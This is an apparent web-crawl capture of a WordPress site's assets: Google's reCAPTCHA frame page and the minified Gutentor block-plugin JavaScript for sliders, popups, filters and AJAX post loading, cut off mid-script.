<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: November 6, 2025 2:25 pm (Asia/Kathmandu UTC:5.75) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QSlBOSALpSiSi0l2L2EE3w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762501021128');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://notebahadur.com/wp-content/plugins/gutentor/assets/js/gutentor.min.js?ver=3.2.3
body_size: 6800
content:
(function(t){function a(r){if(o[r])return o[r].exports;var n=o[r]={i:r,l:!1,exports:{}};return t[r].call(n.exports,n,n.exports,a),n.l=!0,n.exports}var o={};return a.m=t,a.c=o,a.d=function(t,o,r){a.o(t,o)||Object.defineProperty(t,o,{configurable:!1,enumerable:!0,get:r})},a.n=function(t){var o=t&&t.__esModule?function(){return t['default']}:function(){return t};return a.d(o,'a',o),o},a.o=function(t,a){return Object.prototype.hasOwnProperty.call(t,a)},a.p='',a(a.s=5)})({5:function(){(function(t){function a(t){return'boolean'==typeof t?t:'true'===t}function o(t){let o={};t[0].hasAttribute('data-dots')&&(o.dots=a(t.data('dots'))),t[0].hasAttribute('data-arrows')&&(o.arrows=a(t.data('arrows'))),t[0].hasAttribute('data-infinite')&&(o.infinite=a(t.data('infinite'))),t[0].hasAttribute('data-speed')&&(o.speed=parseInt(t.data('speed'))),t[0].hasAttribute('data-slideitemdesktop')&&(o.slidesToShow=parseInt(t.data('slideitemdesktop'))),t[0].hasAttribute('data-slidescroll-desktop')&&(o.slidesToScroll=parseInt(t.data('slidescroll-desktop'))),o.nextArrow=t[0].hasAttribute('data-nextarrow')?'<span class="slick-next"><i class="'+t.data('nextarrow')+'"></i></span>':'<span class="slick-next"><i class="fas fa-angle-right"></i></span>',o.prevArrow=t[0].hasAttribute('data-prevarrow')?'<span class="slick-prev"><i class="'+t.data('prevarrow')+'"></i></span>':'<span class="slick-prev"><i class="fas fa-angle-left"></i></span>',t[0].hasAttribute('data-autoplay')&&(o.autoplay=a(t.data('autoplay')),t[0].hasAttribute('data-autoplayspeed')&&(o.autoplaySpeed=parseInt(t.data('autoplayspeed'))),t[0].hasAttribute('data-pauseonfocus')&&(o.pauseOnFocus=a(t.data('pauseonfocus'))),t[0].hasAttribute('data-pauseonhover')&&(o.pauseOnHover=a(t.data('pauseonhover')))),t[0].hasAttribute('data-draggable')&&(o.draggable=a(t.data('draggable'))),t[0].hasAttribute('data-fade')&&(o.fade=a(t.data('fade'))),t[0].hasAttribute('data-blockimagesliderfade')&&(o.fade=a(t.data('blockimagesliderfade'))),t[0].hasAttribute('data-cmondesktop')&&(o.centerMode=a(t.data('cmondesktop')),a(t.data('cmondesktop'))&&t[0].hasAttribute('data-cmpaddingdesktop')&&(o.centerPadding=t.data('cmpaddingdesktop')));let r={},n={};t[0].hasAttribute('data-slideitemtablet')&&(r.slidesToShow=parseInt(t.data('slideitemtablet'))),t[0].hasAttribute('data-slidescroll-tablet')&&(r.slidesToScroll=parseInt(t.data('slidescroll-tablet'))),t[0].hasAttribute('data-dotstablet')&&(r.dots=a(t.data('dotstablet'))),t[0].hasAttribute('data-arrowstablet')&&(r.arrows=a(t.data('arrowstablet'))),t[0].hasAttribute('data-cmontablet')&&(r.centerMode=a(t.data('cmontablet')),a(t.data('cmontablet'))&&t[0].hasAttribute('data-cmpaddingtablet')&&(r.centerPadding=t.data('cmpaddingtablet'))),t[0].hasAttribute('data-slideitemmobile')&&(n.slidesToShow=parseInt(t.data('slideitemmobile'))),t[0].hasAttribute('data-slidescroll-mobile')&&(n.slidesToScroll=parseInt(t.data('slidescroll-mobile'))),t[0].hasAttribute('data-dotsmobile')&&(n.dots=a(t.data('dotsmobile'))),t[0].hasAttribute('data-arrowsmobile')&&(n.arrows=a(t.data('arrowsmobile'))),t[0].hasAttribute('data-cmonmobile')&&(n.centerMode=a(t.data('cmonmobile')),a(t.data('cmonmobile'))&&t[0].hasAttribute('data-cmpaddingmobile')&&(n.centerPadding=t.data('cmpaddingmobile')));o.responsive=[],o.responsive.push({breakpoint:1024,settings:r}),o.responsive.push({breakpoint:480,settings:n}),t[0].hasAttribute('data-arrowspositiondesktop')&&'gutentor-slick-a-default-desktop'!==t.data('arrowspositiondesktop')&&(o.appendArrows=t.siblings('.gutentor-slick-arrows')),L.hasClass('rtl')&&(o.rtl=!0),t.hasClass('slick-initialized')?t.slick('refresh'):t.slick(o)}function r(t,a=!1,o=!1){let r={};r=a?{type:'image',closeBtnInside:!1,fixedContentPos:!1}:{type:'iframe',mainClass:'mfp-fade',removalDelay:160,preloader:!1,fixedContentPos:!1},o&&(r.gallery={enabled:!0,navigateByImgClick:!0,preload:[0,1]},r.callbacks={elementParse:function(t){t.type='g-popup-video'===t.el[0].getAttribute('data-media-type')?'iframe':'image'}}),t.magnificPopup(r)}function n(t){let a={barColor:t.data('barcolor'),trackColor:t.data('trackcolor'),scaleColor:t.data('scalecolor'),size:t.data('size'),lineCap:t.data('linecap'),animate:t.data('animate'),lineWidth:t.data('linewidth')};t.easyPieChart(a)}function i(t){let a=parseInt(t.data('start')),o=parseInt(t.data('end')),r=parseInt(t.data('duration')),n=new CountUp(t[0],a,o,0,r);n.start()}function d(a){let o=t(window).scrollTop(),r=o+t(window).height(),n=t(a).offset().top,i=n+t(a).height();return i<=r&&n>=o}function s(){t('.gutentor-single-item-number,.gutentor-counter-number-main').each(function(){let a=t(this);d(a)&&!a.hasClass('g-c-loaded')&&(a.addClass('g-c-loaded'),i(a))}),t('.gutentor-progressbar-circular,.gutentor-element-progressbar-circular').each(function(){let a=t(this);d(a)&&!a.hasClass('g-c-loaded')&&(a.addClass('g-c-loaded'),n(a))}),t('.gutentor-porgress-bar-item .progressbar,.gutentor-element-progressbar-box .gutentor-element-progressbar-horizontal').each(function(){let a=t(this);d(a)&&!a.hasClass('g-c-loaded')&&(a.addClass('g-c-loaded'),a.css('width',a.attr('data-width')+'%'))})}function l(t){let a=t.data('eventdate');if(void 0===a||null===a)return t.html('<span>Please set validate Date and time for countdown </span>'),!1;let o=t.data('expiredtext'),r=t.find('.day'),n=t.find('.hour'),i=t.find('.min'),d=t.find('.sec'),s=a.split('T');if(2!==s.length)return!1;let l=s[0],g=s[1],c=l.split('-');if(3!==c.length)return!1;let p=g.split(':');if(3!==p.length)return!1;let u=parseInt(c[0]),m=parseInt(c[1])-1,f=parseInt(c[2]),v=parseInt(p[0]),h=parseInt(p[1]),b=parseInt(p[2]),w=new Date(u,m,f,v,h,b,0).getTime(),C=setInterval(function(){var a=Math.floor;let s=new Date().getTime(),l=w-s,g=a(l/86400000),c=a(l%86400000/3600000),p=a(l%3600000/60000),u=a(l%60000/1e3);r.html(g),n.html(c),i.html(p),d.html(u),0>l&&(clearInterval(C),t.html('<span>'+o+'</span>'))},1e3)}function g(){B.on('click','.gutentor-tabs-list',function(){let a=t(this),o=a.data('index'),r=a.closest('.gutentor-tabs'),n=r.next('.gutentor-tabs-content-wrap'),i=n.find('.'+o);i.siblings().removeClass('gutentor-tab-content-active'),a.siblings().removeClass('gutentor-tab-active'),i.addClass('gutentor-tab-content-active'),a.addClass('gutentor-tab-active')})}function c(a){B.on('click',a,function(o){o.preventDefault(),'.gutentor-show-more-button'===a?t(this).closest('.gutentor-single-item-content').addClass('show-more-content'):'.gutentor-show-less-action-button'===a?t(this).closest('.gutentor-single-item-content').removeClass('show-more-content'):'.gutentor-adv-s-m-btn'===a?t(this).closest('.g-m-advance-show-more').addClass('g-show-more-content'):'.gutentor-adv-s-l-btn'==a&&t(this).closest('.g-m-advance-show-more').removeClass('g-show-more-content')})}function p(t){let a;switch(t){case'gp4-animation-1':a='<div class="gutentor-loading-wrap"></div>';break;case'gp4-animation-2':a='<div class="gutentor-loading-wrap"><div class="gutentor-loading-2"><div></div><div></div><div></div></div></div>';break;case'gp4-animation-3':a='<div class="gutentor-loading-wrap"><div class="gutentor-loading-3"><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div></div></div>';break;case'gp4-animation-4':a='<div class="gutentor-loading-wrap"></div>';break;case'gp4-animation-5':a='<div class="gutentor-loading-wrap"><div class="gutentor-loading-5"></div></div>';break;default:a='';}return a}function u(a,o,r=!1){o.innerBlockType=a.data('i-b'),o.blockId=a.find('.gutentor-post-module').data('gbid'),o.postId=a.data('gpid'),a.find('.gutentor-filter-navigation').length?(o.gTax=a.find('.gutentor-filter-navigation').data('gtax'),o.gTerm=a.find('.gutentor-filter-item-active').children().attr('data-gterm'),'gAll'===o.gTerm&&(o.allOpt=a.find('.gutentor-filter-item-active').children().attr('data-all-opt'))):(o.gTax='default',o.gTerm='default'),o.paged||(o.paged=1),a.find('.g-fm-search').length&&(o.s=a.find('.g-fm-search').val()),t.ajax({type:'GET',url:gutentorLS.restUrl+'gutentor-self-api/v1/gadvancedb',data:o,beforeSend:function(t){a.addClass(a.data('l-ani')),t.setRequestHeader('X-WP-Nonce',gutentorLS.restNonce),a.removeClass('gutentor-loaded'),a.find('.gutentor-post-module .grid-container').append(p(a.data('l-ani')))}}).done(function(n){r?a.find('.gutentor-post-module .grid-container .grid-row').append(t(n.pBlog).find('.grid-container .grid-row').html()):a.find('.gutentor-post-module').replaceWith(n.pBlog),a.find('.gutentor-pagination').children().not(':first-child').not(':last-child').remove();let i=parseInt(o.paged),d=parseInt(n.max_num_pages);a.find('.gutentor-pagination').children('.gutentor-pagination-prev').after(n.pagination).children().attr('data-gpage',1<i?i-1:1),a.attr('data-maxnumpages',d),a.find('.gutentor-pagination').children('.gutentor-pagination-next').children().attr('data-gpage',d>i?i+1:d),1>=i?(a.find('.gutentor-pagination').children('.gutentor-pagination-prev').children().addClass('gutentor-disabled'),a.find('.gutentor-navigation').find('.g-nav-prev').addClass('gutentor-disabled')):(a.find('.gutentor-pagination').children('.gutentor-pagination-prev').children().removeClass('gutentor-disabled'),a.find('.gutentor-navigation').find('.g-nav-prev').removeClass('gutentor-disabled')),d<=i?(a.find('.gutentor-pagination').children('.gutentor-pagination-next').children().addClass('gutentor-disabled'),a.find('.gutentor-navigation').find('.g-nav-next').addClass('gutentor-disabled'),a.find('.gutentor-post-footer.g-ap-load-more-template a.gutentor-button').addClass('gutentor-disabled')):(a.find('.gutentor-pagination').children('.gutentor-pagination-next').children().removeClass('gutentor-disabled'),a.find('.gutentor-navigation').find('.g-nav-next').removeClass('gutentor-disabled'),a.find('.gutentor-post-footer.g-ap-load-more-template a.gutentor-button').removeClass('gutentor-disabled')),a.find('.gutentor-post-module').each(function(){F(t(this))})}).fail(function(t,a,o){console.log(t+' :: '+a+' :: '+o)}).always(function(){t('.g-edd-cart .edd-no-js').hide(),t('.g-edd-cart .edd-add-to-cart').addClass('edd-has-js'),a.removeClass(a.data('l-ani')),a.addClass('gutentor-loaded'),a.find('.gutentor-post-module .grid-container').find('.gutentor-loading-wrap').remove()})}function m(a,o){if(o.attr('devices')){let r=JSON.parse(o.attr('devices'));Array.isArray(r)&&(r.includes('desktop')&&991<window.screen.width?t.magnificPopup.open(a):r.includes('mobile')&&768>window.screen.width?t.magnificPopup.open(a):r.includes('tablet')&&767<=window.screen.width&&991>=window.screen.width&&t.magnificPopup.open(a))}else t.magnificPopup.open(a)}function f(t,a){function o(){clearTimeout(U),a.attr('timing')&&(U=setTimeout(function(){a.attr('g-adv-popup-open')||(m(t,a),a.attr('g-adv-popup-open',!0))},1e3*parseFloat(a.attr('timing'))))}window.onload=o,window.onmousemove=o,window.onmousedown=o,window.ontouchstart=o,window.ontouchmove=o,window.onclick=o,window.onkeydown=o,window.addEventListener('scroll',o,!0)}function v(){function a(t){return!!(t&&'1'==t)}let o={},r={},n={},d='';t('.g-adv-popup').each(function(s){let i=t(this),l='g-adv-popup-mfp ';if(r[s]={},o[s]={},n[s]='.gadvpopupwow{visibility:hidden;}',i.attr('closeBtnCol')&&(n[s]+='.'+i.attr('id')+'-mfp .mfp-close{color:'+i.attr('closeBtnCol')+';}'),i.attr('bgCol')||i.attr('bgGradient')){let t=i.attr('bgType')?i.attr('bgType'):'',a='solid'===t&&i.attr('bgCol')?i.attr('bgCol'):'',o='gradient'===t&&i.attr('bgGradient')?i.attr('bgGradient'):'',r='solid'===t&&a?'none':'',d='gradient'===t&&i.attr('bgGradient')?'transparent':'';n[s]+='.gutentor-active .mfp-bg{'+b('background-color',a)+b('background-image',r)+b('background-image',o)+b('background-color',d)+'}'}l+=i.attr('id')+'-mfp ',o[s]={type:'inline',items:{src:'#'+i.attr('id')}},i.attr('type')&&(l+='g-adv-popup-'+i.attr('type')+' ','modal'===i.attr('wval')&&(o[s].modal=!0),'modal'===i.attr('type')&&i.attr('wval')&&i.attr('wunit')&&(n[s]+='.'+i.attr('id')+'-mfp .mfp-container .mfp-content{width:'+i.attr('wval')+i.attr('wunit')+';}'),'side'===i.attr('type')&&i.attr('side')&&((i.attr('x')||i.attr('y'))&&i.attr('sideunit')&&('top-left'===i.attr('side')?(d+='left:'+i.attr('x')+i.attr('sideunit')+' !important;',d+='top:'+i.attr('y')+i.attr('sideunit')+' !important;'):'top-right'===i.attr('side')?(d+='right:'+i.attr('x')+i.attr('sideunit')+' !important;',d+='top:'+i.attr('y')+i.attr('sideunit')+' !important;'):'bottom-left'===i.attr('side')?(d+='left:'+i.attr('x')+i.attr('sideunit')+' !important;',d+='bottom:'+i.attr('y')+i.attr('sideunit')+' !important;'):'bottom-right'===i.attr('side')&&(d+='right:'+i.attr('x')+i.attr('sideunit')+' !important;',d+='bottom:'+i.attr('y')+i.attr('sideunit')+' !important;')),i.attr('wval')&&i.attr('wunit')&&(d+='width:'+i.attr('wval')+i.attr('wunit')+';'),n[s]+='.'+i.attr('id')+'-mfp {'+d+'}',l+='g-adv-popup-side-'+i.attr('side')+' ')),l&&(o[s].mainClass=l),o[s].closeOnBgClick=a(i.attr('closeonbgclick')),o[s].closeBtnInside=a(i.attr('closebtninside')),o[s].showCloseBtn=a(i.attr('showclosebtn')),o[s].enableEscapeKey=a(i.attr('enableescapekey')),o[s].fixedContentPos=a(i.attr('fixedcontentpos')),o[s].fixedBgPos=a(i.attr('fixedbgpos')),!o[s].closeBtnInside&&t('body').hasClass('admin-bar')&&(n[s]+='.'+i.attr('id')+'-mfp {top:32px !important;}'),o[s].callbacks={beforeOpen:function(){n[s]&&t('head').append('<style id="gutentor-adv-popup-style">'+n[s]+'</style>'),i.attr('animation')&&(this.st.mainClass=this.st.mainClass+' animated '+i.attr('animation'))},open:function(){if(A(t('.mfp-container')),'undefined'!=typeof WOW){let t=new WOW({boxClass:'gadvpopupwow'});t.init()}t('.mfp-bg').removeClass(this.st.mainClass),('top'===i.attr('type')||'bottom'===i.attr('type')||'side'===i.attr('type'))&&t('.mfp-bg').remove()},close:function(){t('#gutentor-adv-popup-style').remove()}},i.attr('trigger')&&('load'===i.attr('trigger')?i.attr('timing')?setTimeout(function(){m(o[s],i)},1e3*parseFloat(i.attr('timing'))):m(o[s],i):'click'===i.attr('trigger')?B.on('click','.'+i.attr('clickclass'),function(t){t.preventDefault(),m(o[s],i)}):'idle'===i.attr('trigger')?f(o[s],i):'scroll'===i.attr('trigger')&&(r[s].lastScrollTop=0,r[s].open=!1,r[s].lastDirection='',r[s].scrollDistance=t(window).scrollTop(),r[s].triggerDistance=0,i.attr('sval')&&(r[s].triggerDistance=parseInt(i.attr('sval')),i.attr('sunit')&&'%'===i.attr('sunit')&&(r[s].triggerDistance=t(window).height()*r[s].triggerDistance/100),t(window).scroll(function(){if(!r[s].open){let a=t(this).scrollTop();a>r[s].lastScrollTop?('downscroll'===r[s].lastDirection?r[s].scrollDistance+=a-r[s].lastScrollTop:r[s].scrollDistance-=a-r[s].lastScrollTop,r[s].lastDirection='downscroll','top'===i.attr('direction')&&r[s].scrollDistance>r[s].triggerDistance&&(m(o[s],i),r[s].open=!0)):('upscroll'===r[s].lastDirection?r[s].scrollDistance+=r[s].lastScrollTop-a:r[s].scrollDistance-=a-r[s].lastScrollTop,r[s].lastDirection='upscroll','bottom'===i.attr('direction')&&r[s].scrollDistance>r[s].triggerDistance&&(m(o[s],i),r[s].open=!0)),r[s].lastScrollTop=a}}))))})}function h(){function a(a){a.find('script').each(function(){!o.includes(t(this).attr('src'))&&t(this).attr('src')&&t('head').append('<script type=\'text/javascript\' src=\''+t(this).attr('src')+'\' />'),t(this).remove()}),a.find('link').each(function(){!r.includes(t(this).attr('href'))&&t(this).attr('href')&&t(this).attr('rel')&&'stylesheet'===t(this).attr('rel')&&t('head').append('<link rel=\'stylesheet\' href=\''+t(this).attr('href')+'\' />'),t(this).remove()}),a.find('.wow').addClass('gadvpopupwow').removeClass('wow'),L.append(a),v()}let o=[],r=[];if(function(){let a=window.document.getElementsByTagName('script');t(a).each(function(){t(this).attr('src')&&o.push(t(this).attr('src'))})}(),function(){let a=window.document.getElementsByTagName('link');t(a).each(function(){t(this).attr('href')&&r.push(t(this).attr('href'))})}(),'ajax'!=gutentorLS.adv_popup_load)a(t('.g-adv-popup'));else{let o={condition:gutentorLS.condition};t.ajax({type:'GET',url:gutentorLS.restUrl+'gutentor-self-api/v1/popup',data:o,beforeSend:function(t){t.setRequestHeader('X-WP-Nonce',gutentorLS.restNonce)}}).done(function(o){o&&o.map((o)=>{let r=t(o);a(r)})}).fail(function(t,a,o){console.log(t+' :: '+a+' :: '+o)}).always(function(){})}}function b(t,a){return a?`${t}: ${a};`:''}function w(t){let a=t.closest('.gutentor-advanced-post-module');a.attr('data-maxnumpages')&&2>parseInt(a.attr('data-maxnumpages'))?t.addClass('gutentor-disabled'):t.removeClass('gutentor-disabled')}function C(){B.on('mouseenter','.g-m-popover.g-po-e-hover .g-m-popover-normal',function(){t(this).next('.g-m-popover-content').removeClass('d-none')}),B.on('mouseleave','.g-m-popover.g-po-e-hover .g-m-popover-normal',function(){t(this).next('.g-m-popover-content').addClass('d-none')}),B.on('click','.g-m-popover.g-po-e-hover .g-m-popover-normal',function(t){t.preventDefault()}),B.on('click','.g-m-popover.g-po-e-click .g-m-popover-normal',function(a){t(this).next('.g-m-popover-content').toggleClass('d-none'),a.preventDefault()}),t('.g-m-popover.g-m-popover-c-on').find('.g-m-popover-content').removeClass('d-none')}function y(t){let a=t.find('.gutentor-news-ticker-data'),o=t.find('.gutentor-news-ticker-controls').find('.gutentor-news-ticker-pause'),r=t.find('.gutentor-news-ticker-controls').find('.gutentor-news-ticker-prev'),n=t.find('.gutentor-news-ticker-controls').find('.gutentor-news-ticker-next'),i={type:'horizontal',direction:'right',speed:600,controls:{toggle:o}};t.attr('data-type')&&(i.type=t.attr('data-type'),'marquee'!==t.attr('data-type')&&(i.controls.prev=r,i.controls.next=n)),t.attr('data-direction')&&(i.direction=t.attr('data-direction')),t.attr('data-speed')&&(i.speed=+t.attr('data-speed')),t.attr('data-pauseOnHover')&&(i.pauseOnHover='1'===t.attr('data-pauseOnHover')),a.AcmeTicker(i)}function k(t){let a=t.attr('data-icon'),o=t.find('.gutentor-button');o.hasClass('gutentor-icon-before')&&o.prepend('<i class="gutentor-button-icon '+a+'" ></i>'),o.hasClass('gutentor-icon-after')&&o.append('<i class="gutentor-button-icon '+a+'" ></i>')}function x(a){'undefined'!=typeof t.fn.flexMenu&&a.length&&(a.flexMenu({threshold:0,cutoff:0,linkText:'<span class="screen-reader-text">More</span>',linkTextAll:'<span class="screen-reader-text">More</span>',linkTitle:'',linkTitleAll:'',showOnHover:!!(991<N)}),!H&&B.click(function(a){let o=t('ul.flexMenu-popup');0<t(a.target).closest('li.flexMenu-viewMore ').length||!o.length||!o.is(':visible')||t('li.flexMenu-viewMore > a').trigger('click')}),H=!0)}function A(a){if(s(),t('.gutentor-post-footer.g-ap-load-more-template a.gutentor-button').each(function(){w(t(this))}),'undefined'!=typeof t.fn.slick&&(t('.gutentor-slider-wrapper').each(function(){o(t(this))}),t('.gutentor-module-slider-row').each(function(){o(t(this))}),t('.gutentor-carousel-row').each(function(){o(t(this))}),t('.gutentor-image-carousel-row').each(function(){o(t(this))}),t('.gutentor-module-carousel-row').each(function(){o(t(this))})),t('.gutentor-countdown-wrapper').each(function(){l(t(this))}),C(),'undefined'!=typeof t.fn.AcmeTicker&&t('.gutentor-post-module-p5').each(function(){y(t(this))}),t('.g-edd-cart').each(function(){k(t(this))}),x(a.find('.g-responsive-menu')),_(),'undefined'!=typeof t.fn.theiaStickySidebar&&t('.gutentor-enable-sticky-column').each(function(){M(t(this))}),P(),'undefined'!=typeof t.fn.imagesLoaded){let o=a.find('.gutentor-gallery-wrapper');o.each(function(){D(t(this))});let r=t('.gutentor-post-module-p1');r.each(function(){S(t(this))})}E||T(),'undefined'!=typeof t.fn.isotope&&(a.find('.g-gm-item-wrap').hasClass('isotope')&&a.find('.g-gm-item-wrap').isotope('reloadItems').isotope(),a.find('.gutentor-filter-item-wrap').hasClass('isotope')&&a.find('.gutentor-filter-item-wrap').isotope('reloadItems').isotope()),a.find('.gutentor-gallery-wrapper').each(function(){let a=t(this);if(a.hasClass('enable-masonry')){let t=a.find('.full-width-row');t.masonry({itemSelector:'.gutentor-gallery-item'})}}),a.find('.gutentor-post-module-p1').each(function(){let a=t(this);if(a.hasClass('g-masonry')){let t=a.find('.grid-row');t.masonry({itemSelector:'.gutentor-post'})}}),a.find('.g-gm-module').each(function(){let a=t(this);if(a.hasClass('g-on-masonry')){let t=a.find('.g-gm-item-wrap');t.masonry({itemSelector:'.g-gm-col '})}})}function T(){function a(a){let o=a.closest('.g-fm-module');n=o.attr('data-filter-number'),s[n]=new RegExp(a.val(),'gi');let r=a.closest('.g-fm-module').find('.g-gm-item-wrap');r.isotope(),r.data('isotope').filteredItems.length?t('.g-nothing-found').hide():t('.g-nothing-found').show()}function o(t){let a='';for(let o in t)a+=t[o];return a}let n,i={},d={},s={},l=t('.g-fm-module');l.length&&l.find('.g-gm-item-wrap').isotope({itemSelector:'.g-gm-col',layoutMode:'fitRows',filter:function(){let a=t(this),o=!(n&&s[n])||a.text().match(s[n]),r=!(n&&d[n])||a.is(d[n]);return o&&r}}),B.on('click','.g-fm-fi',function(){t(this).siblings().removeClass('g-fm-active'),t(this).addClass('g-fm-active');let a=t(this).closest('.g-fm-module');n=a.attr('data-filter-number');let r=t(this),s=r.parents('.g-fm-fis'),l=s.attr('data-filter-group');i[n]===void 0&&(i[n]={}),i[n][l]=r.attr('data-filter'),d[n]===void 0&&(d[n]={}),d[n]=o(i[n]);let g=r.closest('.g-fm-module').find('.g-gm-item-wrap');g.isotope()}),t('.g-gm-module').find('.grid-container').each(function(){let a=t('.g-nothing-found-text').text();a=a?a:'Nothing Found!!!!';let o='<div class="g-nothing-found">'+a+'</div>';t(this).append(o),t('.g-nothing-found').hide()}),t('.g-fm-module .g-fm-search').keyup(function(t,a){let o;return a=a||100,function(){clearTimeout(o);let r=arguments,n=this;o=setTimeout(function(){t.apply(n,r)},a)}}(function(){a(t(this))})),t('.g-fm-module .g-fm-search').on('search',function(){a(t(this))}),B.find('.g-fm-module').each(function(a){let o=t(this);o.attr('data-filter-number',a)}),B.find('.g-gm-module').each(function(){let a=t(this);if(a.hasClass('g-on-masonry')){let t=a.find('.g-gm-item-wrap');t.isotope({layoutMode:'masonry'})}let o=t(this);if(o.hasClass('g-on-popup')){let a=o.find('.g-gm-item-wrap');'undefined'!=typeof t.fn.imagesLoaded&&a.imagesLoaded(function(){o.fadeIn('slow'),a.masonry({itemSelector:'.g-gm-col '})})}let n=o.find('.g-gm-popup'),i=n.attr('data-media-type');'g-popup-img'===i?r(n,!0,!0):r(n,!1,!0)}),E=!0}function D(t){if(t.hasClass('enable-masonry')){let a=t.find('.full-width-row');a.imagesLoaded(function(){t.fadeIn('slow'),a.masonry({itemSelector:'.gutentor-gallery-item'})})}r(t.find('.image-gallery'),!0,!0)}function S(t){if(t.hasClass('g-masonry')){let a=t.find('.grid-row');a.imagesLoaded(function(){t.fadeIn('slow'),a.masonry({itemSelector:'.gutentor-post'})})}}function F(t){if(t.hasClass('g-masonry')){let a=t.find('.grid-row');a.imagesLoaded(function(){a.masonry('destroy')})}S(t)}function P(){let t,a=document.getElementsByClassName('gutentor-bg-video');for(t=0;t<a.length;t++)a[t].hasAttribute('autoplay')&&(a[t].playing||(!a[t].hasAttribute('muted')&&(a[t].muted=!0),a[t].play()))}function _(){function a(t){let a='';for(let o in t)a+=t[o];return a}let o,n={},i={},d={},s=t('.gutentor-filter-item-wrap');s.length&&s.isotope({itemSelector:'.gutentor-gallery-item',layoutMode:'fitRows',filter:function(){let a=t(this),r=!(o&&d[o])||a.text().match(d[o]),n=!(o&&i[o])||a.is(i[o]);return r&&n}}),B.on('click','.gutentor-filter-btn',function(){t(this).siblings().removeClass('gutentor-filter-btn-active'),t(this).addClass('gutentor-filter-btn-active');let r=t(this).closest('.gutentor-filter-wrapper');o=r.attr('data-filter-number');let d=t(this),s=d.parents('.gutentor-filter-group'),l=s.attr('data-filter-group');n[o]===void 0&&(n[o]={}),n[o][l]=d.attr('data-filter'),i[o]===void 0&&(i[o]={}),i[o]=a(n[o]);let g=t(this).closest('.gutentor-filter-container').next('.gutentor-filter-item-wrap');g.isotope()}),t('.gutentor-search-filter').keyup(function(t,a){let o;return a=a||100,function(){clearTimeout(o);let r=arguments,n=this;o=setTimeout(function(){t.apply(n,r)},a)}}(function(){let a=t(this).closest('.gutentor-filter-wrapper');o=a.attr('data-filter-number'),d[o]=new RegExp(t(this).val(),'gi');let r=t(this).closest('.gutentor-filter-container').next('.gutentor-filter-item-wrap');r.isotope()})),B.find('.gutentor-filter-wrapper').each(function(a){let o=t(this);o.attr('data-filter-number',a),r(o.find('.image-gallery'),!0,!0);let n=o.find('.gutentor-filter-item-wrap');o.hasClass('enable-masonry')&&n.isotope({layoutMode:'masonry'})})}function M(){let t=thisSticky.find('.grid-row:first').children('.gutentor-single-column'),a=thisSticky.attr('data-top'),o=thisSticky.attr('data-bottom');t.theiaStickySidebar({additionalMarginTop:parseInt(a),additionalMarginBottom:parseInt(o)})}let B=t(document),I=t('.gutentor-element-progressbar'),O=t('.gutentor-element-counter'),G=t(window),L=t('body'),N=G.width(),E=!1,H=!1;s(),t(window).scroll(function(){s()}),B.on('click','.gutentor-filter-navigation .gutentor-filter-item>a',function(a){a.preventDefault();let o=t(this),r=o.closest('.gutentor-filter-list'),n=o.closest('.gutentor-advanced-post-module');return!o.parent().hasClass('gutentor-filter-item-active')&&void(r.find('.gutentor-filter-item').removeClass('gutentor-filter-item-active'),o.parent().addClass('gutentor-filter-item-active'),n.find('.gutentor-post-footer.g-ap-load-more-template a.gutentor-button').removeAttr('data-gpage'),n.find('.g-fm-search').length&&n.find('.g-fm-search').val(''),u(n,{}))}),B.on('click','.gutentor-pagination a',function(a){a.preventDefault();let o=t(this),r=o.closest('.gutentor-advanced-post-module');if(o.hasClass('gutentor-disabled'))return!1;if(o.parent().hasClass('gutentor-pagination-active'))return!1;let n=o.parent().siblings('.gutentor-pagination-active').children().attr('data-gpage');if(n==o.attr('data-gpage'))return!1;let i={paged:o.attr('data-gpage')};return!(parseInt(r.attr('data-maxnumpages'))<parseInt(i.paged))&&void u(r,i)}),B.on('click','.gutentor-navigation a',function(a){a.preventDefault();let o=t(this),r=o.closest('.gutentor-navigation'),n=o.closest('.gutentor-advanced-post-module');if(o.hasClass('gutentor-disabled'))return!1;let i,d=parseInt(r.attr('data-gpage'));i=o.hasClass('g-nav-prev')?d-1:d+1;let s={paged:i};r.attr('data-gpage',i),u(n,s)}),B.on('click','.gutentor-post-footer.g-ap-load-more-template a.gutentor-button',function(a){a.preventDefault();let o=t(this),r=o.closest('.gutentor-advanced-post-module');if(o.hasClass('gutentor-disabled'))return!1;o.attr('data-gpage')||o.attr('data-gpage',2);let n={paged:o.attr('data-gpage')};o.attr('data-gpage',parseInt(o.attr('data-gpage'))+1),u(r,n,!0)}),B.on('click','.g-search-icon',function(a){a.preventDefault();let o=t(this),r=o.closest('.gutentor-advanced-post-module');u(r,{})}),t(document).on('keydown','.gutentor-advanced-post-module .g-fm-search',function(a){let o=a.which;if(13===o){a.preventDefault();let o=t(this),r=o.closest('.gutentor-advanced-post-module');u(r,{})}});let U;B.ready(function(){'is_admin'in gutentorLS&&'is_on_adv_popup'in gutentorLS&&'adv_popup_load'in gutentorLS&&gutentorLS.is_on_adv_popup&&!gutentorLS.is_admin&&h(),B.on('click','.g-adv-popup-close',function(a){a.preventDefault(),t.magnificPopup.close()}),'undefined'!=typeof WOW&&new WOW().init(),t('.gutentor-video-popup-holder').each(function(){r(t(this))}),t('.g-v-btn').each(function(){r(t(this))}),t('.g-v-fp-btn').each(function(){r(t(this))}),t('.gutentor-element-button-link-popup').each(function(){r(t(this))}),t('.gutentor-post-footer.g-ap-load-more-template a.gutentor-button').each(function(){w(t(this))}),'undefined'!=typeof 